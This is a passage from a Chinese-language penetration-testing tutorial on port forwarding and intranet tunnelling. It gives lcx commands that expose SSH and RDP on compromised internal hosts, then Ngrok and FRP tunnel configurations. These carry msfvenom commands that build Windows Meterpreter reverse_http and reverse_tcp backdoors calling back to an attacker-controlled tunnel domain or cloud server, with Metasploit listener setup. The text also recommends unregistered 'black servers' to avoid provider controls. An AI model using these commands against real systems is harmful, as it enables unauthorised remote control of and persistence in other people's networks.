
于是,我们还可以利⽤lcx来进⾏22端⼝的转发。 在公⽹windows服务器上的操作
lcx.exe -tran 2222 192.168.10.129 22 #意思就是将本地2222端⼝转发给192.168.10.129主机的22号端⼝
所以,我们ssh连接到公⽹服务器的2222端⼝即可

10-9-12 LCX实现SSH到内⽹主机(公⽹服务器是Linux)#

⾸先,在VPS上进⾏下⾯操作。监听 2222 的流量,将其转发给 22222 端⼝。相当于正向代理
./lcx -m 2 -p1 22222 -h2 127.0.0.1 -p2 2222 #将本地2222端⼝的流量给本地的22222端⼝在内⽹主机上操作,将22端⼝的流量转发到VPS(114.118.80.138)的22222端⼝。相当于反向代理
./lcx -m 3 -h1 127.0.0.1 -p1 22 -h2 114.118.80.138 -p2 22222 #将本地22端⼝的流量给114.118.80.138的22222端⼝我们连接VPS的2222端⼝,就相当于连接了内⽹主机的22端⼝。
ssh root@114.118.80.138 2222 #连接到114.118.80.138的2222端⼝10-9-13 LCX实现3389到内⽹主机(公⽹服务器是Windows)#
现在我们有这么⼀个环境,我们获得了公⽹Windows服务器的权限,并且通过公⽹服务器进⼀步的内⽹渗透,得到了内⽹Linux主机的权限。拓扑图如下。我们现在想SSH到内⽹Linux主机。

于是,我们还可以利⽤lcx来进⾏3389端⼝的转发。在公⽹windows服务器上的操作
lcx.exe -tran 3340 192.168.10.18 3389 #意思就是将本地的3340端⼝的流量转发给192.168.10.18主机的3389端⼝于是,我们远程连接公⽹服务器100.100.10.14的3340端⼝

10-9-14 LCX实现3389到内⽹主机(公⽹服务器是Linux)#
现在我们有这么⼀个环境,我们获得了公⽹Linux服务器的权限,并且通过公⽹服务器进⼀步的内⽹渗透,得到了内⽹Windows主机的权限。拓扑图如下。现在我们想3389连接到内⽹Windows服务器。

在公⽹Linux服务器上的操作
./lcx -m 2 -p1 23389 -h2 127.0.0.1 -p2 13389 #监听本地23389的流量转发给本地的13389端⼝,正向代理在内⽹Windows服务器上的操作
lcx.exe -slave 192.168.10.20 13389 127.0.0.1 3389 #将本地3389端⼝的流量都转发给192.168.10.20,反向代理远程连接公⽹服务器的23389端⼝即可

10-10 内网穿透#
10-10-1 Ngrok内网穿透(http代理)#
内网穿透,也即 NAT 穿透,进行 NAT 穿透是为了使具有某一个特定源 IP 地址和源端口号的数据包不被NAT 设备屏蔽而正确路由到内网主机,ngrok是一个内网穿透的解决方案,它使得你本地的服务器可以被局域网外的公网访问,ngork有服务端和客户端,服务端运行在公网服务器,客户端运行在本地服务器ngrok,服务端会建立http和https服务,默认端口80/443,以及供ngrok客户端连接的服务,默认端口4443。它是国外的一款老牌的内网穿透工具。 https://ngrok.com/ 国外地址 https://www.ngrok.cc/ 国内地址
## 攻击机要安装Ngrok,被攻击机只需要正常启动
## 下载好Ngrok的文件sunny,来到所在文件夹
运行sunny
./sunny clientid [隧道id]
./sunny clientid b....k
## 显示online说明登录成功。被攻击机访问Forwarding里的网址会指向到填写的本地端口生成后门,注意选择对应的网络协议,填写好地址:
syrjaden.free.idcfengye.com 是我们开通隧道之后生成的,在隧道管理的地方有
msfvenom -p windows/meterpreter/reverse_http lhost=syrjaden.free.idcfengye.com lport=80 -f exe -o jaden.exe
## 监听后门,监听之前填的本地端口
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 192.168.0.11 // kali本机的ip地址
set lport 6666 // 在隧道中指定的端口号
Exploit
## 在被攻击机执行后门注册账号,然后登录
开通隧道
购买免费服务器,网速差点,然后填写隧道信息:

下载客户端
演示示例 两个不同网段的内网主机实现通信。 准备环境: (控制端)攻击主机kali,大家可以用最新版的 (被控端)目标主机:我用的win7,按照流程大家可以使用其他的主机系统,先看一下kali的IP地址

然后修改一下ngrok隧道中的控制机ip和端口,就是那个本地端口

首先在控制端kali中运行我们下载的Ngrok的客户端,我放在了/mnt目录下

效果如下,看到online表示正常,如果不是,那就有问题

## 控制端生成木马
msfvenom -p windows/meterpreter/reverse_http lhost=syrjaden.free.idcfengye.com lport=80 -f exe -o jaden.exe将木马放到被控制端
被控端ip地址为192.168.0.13,按理说应该让他们不能直接互通,但是我这里只有一个网络,所以不能设计这样的场景,就用两个同一网段的虚拟机来搞了。注意,两个主机都是能上网的才行昂。控制端开启监听

在被控端运行我们的木马程序,然后观察我们的kali上的Ngrok,收到了数据。

10-10-2 FRP内网穿透(ftp代理)#
Ngrok是别人的跳板机,我们如果想搭建自己的跳板机,就可以使用frp、nps等工具。
frp 是基于GO语言的一个专注于内网穿透的高性能的反向代理应用,支持 TCP、UDP、HTTP、HTTPS等多种协议。可以将内网服务以安全、便捷的方式通过具有公网 IP 节点的中转暴露到公网,目前最主流的一个内网穿透工具,还有个叫做nps的,也很厉害,但是frp的用户量比nps大一些,frp是开源的可以自建跳板的工具,而ngrok呢是属于使用别人的公网服务器,那么我们测试的时候如果有一些隐私、小秘密啥的,那么就会感觉有些不安全了,因为ngrok的作者应该是可以任意登录上去查看你收集的信息的,所以很多人喜欢自己来搭建服务器,这时候就可以用到frp,并且我们需要自己提前准备一台公网服务器,腾讯云、阿里云等等,如果用阿里云的话,会受到一个安全组的机制限制,所以我们最好不要用阿里云,因为总需要调整安全组策略,比较麻烦,有条件的话最好买一些黑服务器,不需要实名啥的,可能价格会高一些,但是不受限制,比如流量、端口设置等限制
1,服务端-下载-解压-修改-启动(阿里云主机记得修改安全组配置出入口)
## 服务器修改配置文件frps.ini:
bind_port = 6677 #frps工作端口,必须和frpc保持一致
## 启动服务端:
./frps -c ./frps.ini
2.控制端-下载-解压-修改-启动
## 控制端修改配置文件frpc.ini:
server_addr = [你的云主机ip]
server_port = 6677 #frpc工作端口,必须和frps保持一致
[msf]
type = tcp
local_ip = 127.0.0.1
local_port = 5555 #转发给本机的5555
remote_port = 6000 #服务端用6000端口转发给本机
## 启动客户端:
./frpc -c ./frpc.ini
## 生成后门
msfvenom -p windows/meterpreter/reverse_tcp lhost=[服务器IP地址] lport=6000 -f exe -o frp.exe
## 监听后门
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 127.0.0.1
set LPORT 5555
exploit
3.靶机运行frp即可
## Sunny-Ngrok(也提供FRP):http://www.ngrok.cc/
## 了解如何部署、使用frp:https://gofrp.org/docs/
## frp:https://github.com/fatedier/frp
## CFS三层靶机环境:https://pan.baidu.com/s/1l5-TOVe9FO8mEjCiZ4mtMQ 提取码:xiao实验 环境:frp是一个CS架构的程序,有客户端和服务端
## 服务端(阿里云服务器,我的是utuntu18.04,1vcpu,2g内存)
## 客户端(攻击机:kali2022)
## 肉鸡(win7)下载FRP 先下载frp,目前版本是0.44.0
客户端 放到kali上,解压

在kali上配置客户端配置文件

服务端 将我们下载的frp放在阿里云服务器上,现在阿里云服务器有安全管控功能了,我们直接在阿里云上解压,会被阻拦,所以我们在本机解压好,通过sftp上传上去。

解压并配置frps.ini,修改端口号,和我们刚才在客户端配置文件中配置的server_addr要一致

运行服务端的frp程序 ./frps -c ./frps.ini ,刚开始可能没有权限执行,需要加执行权限
注意在阿里云实例中添加安全组规则,将6677和6000端口放行
然后运行客户端程序
